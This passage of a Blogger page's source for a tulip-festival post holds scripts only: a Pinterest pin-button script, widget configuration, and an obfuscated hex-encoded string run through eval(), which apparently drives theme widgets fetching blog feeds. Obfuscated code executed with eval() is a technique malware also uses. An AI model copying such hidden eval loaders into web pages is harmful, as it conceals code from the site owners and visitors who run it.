x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x4f\x20\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x41\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x71\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x5a\x29\x7b\x31\x65\x28\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x2c\x58\x3d\x61\x5b\x33\x6b\x5d\x2c\x4e\x3d\x30\x3b\x4e\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x32\x6b\x5d\x3d\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x53\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x50\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x55\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x3e\x2d\x31\x7c\x7c\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6a\x3d\x5a\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x2c\x32\x49\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x2c\x4b\x3d\x32\x49\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4e\x3d\x31\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x2c\x31\x42\x3d\x31\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x75\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x42\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x61\x5b\x33\x76\x5d\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x77\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x33\x73\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x50\x2b\x61\x5b\x33\x72\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x6d\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x31\x68\x29\x2c\x41\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x33\x3b\x32\x58\x28\x31\x6c\x2c\x41\x2c\x31\x71\x29\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x72\x7c\x35\x70\x7c\x35\x65\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x42\x7c\x35\x71\x7c\x35\x43\x7c\x35\x51\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x45\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x33\x7c\x35\x32\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x34\x64\x7c\x35\x48\x7c\x34\x63\x7c\x35\x47\x7c\x35\x46\x7c\x35\x63\x7c\x35\x64\x7c\x34\x50\x7c\x35\x62\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x67\x7c\x35\x36\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x34\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x41\x7c\x34\x72\x7c\x34\x43\x7c\x36\x32\x7c\x34\x42\x7c\x35\x61\x7c\x34\x62\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x36\x39\x7c\x34\x52\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x37\x35\x7c\x34\x47\x7c\x34\x46\x7c\x37\x33\x7c\x34\x45\x7c\x36\x62\x7c\x35\x44\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x36\x36\x7c\x36\x35\x7c\x37\x72\x7c\x37\x30\x7c\x37\x32\x7c\x37\x6e\x7c\x37\x38\x7c\x37\x36\x7c\x37\x6b\x7c\x35\x35\x7c\x37\x61\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x30\x7c\x37\x68\x7c\x37\x67\x7c\x35\x38\x7c\x37\x66\x7c\x35\x37\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x36\x30\x7c\x37\x62\x7c\x37\x76\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x48\x7c\x37\x78\x7c\x37\x41\x7c\x35\x39\x7c\x37\x70\x7c\x36\x5a\x7c\x36\x42\x7c\x37\x39\x7c\x37\x37\x7c\x34\x65\x7c\x36\x33\x7c\x36\x58\x7c\x36\x79\x7c\x36\x31\x7c\x36\x78\x7c\x36\x77\x7c\x36\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x34\x7c\x36\x76\x7c\x36\x75\x7c\x36\x37\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x65\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x41\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x43\x7c\x36\x4c\x7c\x35\x31\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x77\x7c\x37\x71\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x37\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x38\x7c\x78\x32\x31\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x66\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x65\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x36\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x65\x6c\x73\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x63\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x63\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x35\x7c\x78\x34\x36\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x30\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x39\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x61\x7c\x31\x30\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x61\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x37\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x62\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x36\x38\x65\x36\x7c\x32\x35\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x35\x30\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x35\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x64\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x45\x7c\x78\x33\x34\x7c\x65\x76\x61\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x32\x7c\x78\x32\x38\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x35\x46\x7c\x78\x32\x43\x7c\x31\x31\x30\x7c\x31\x32\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x31\x7c\x31\x31\x39\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x78\x32\x37\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x34\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x39\x30\x7c\x78\x34\x42\x7c\x33\x30\x30\x30\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x30\x36\x7c\x78\x35\x37\x7c\x31\x30\x32\x7c\x78\x34\x41\x7c\x38\x32\x7c\x39\x31\x7c\x78\x35\x32\x7c\x39\x32\x7c\x39\x34\x7c\x67\x69\x7c\x5f\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x35\x7c\x31\x30\x30\x7c\x78\x33\x39\x7c\x31\x32\x34\x7c\x78\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x79\x70\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x37\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x38\x36\x7c\x31\x30\x33\x7c\x38\x30\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x62\x7c\x78\x33\x38\x7c\x31\x30\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x38\x7c\x39\x39\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x78\x34\x45\x7c\x38\x39\x7c\x5f\x30\x78\x36\x66\x31\x66\x78\x31\x65\x7c\x38\x31\x7c\x78\x34\x35\x7c\x38\x33\x7c\x38\x34\x7c\x39\x33\x7c\x38\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x36\x7c\x38\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_3UdBYE);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj33FEafvz0Q3x7rWHbZz2CAHk7Z73KPIQBeQcHGUfhh-1QFXXsFMlZkzEFeROFtNfYnDIdtKMgAJH1G68oBRqJwB__f4yaZ5Sgu7F2txaGkzxSNlEMsiTLtXnNJYWTEyotWkxHQahsDpla/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4hHq-nP5HDVFafImHLyzp9PuRtSQ:1764526786623';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1641890536205926726','//klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html','1641890536205926726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1641890536205926726', 'title': '                 Klara\x27s Cottage ', 'url': 'https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html', 'canonicalUrl': 'http://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html', 'homepageUrl': 'https://klarascottage.blogspot.com/', 'searchUrl': 'https://klarascottage.blogspot.com/search', 'canonicalHomepageUrl': 'http://klarascottage.blogspot.com/', 'blogspotFaviconUrl': 'https://klarascottage.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116667757-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - RSS\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1641890536205926726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22                 Klara\x26#39;s Cottage  - Atom\x22 href\x3d\x22https://klarascottage.blogspot.com/feeds/1417932802254675052/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1417932802254675052', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s72-c/DSC_0078.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG', 'pageName': 'Festival of Tulips', 'pageTitle': '                 Klara\x27s Cottage : Festival of Tulips'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Festival of Tulips', 'description': 'Festival of Tulips in Hortulus Dobrzyca \xa0lasts till 19th of May. It\x27s worth to see it.\xa0Variety of species delights.  ----------  Festiwal Tu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG', 'url': 'https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1417932802254675052}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
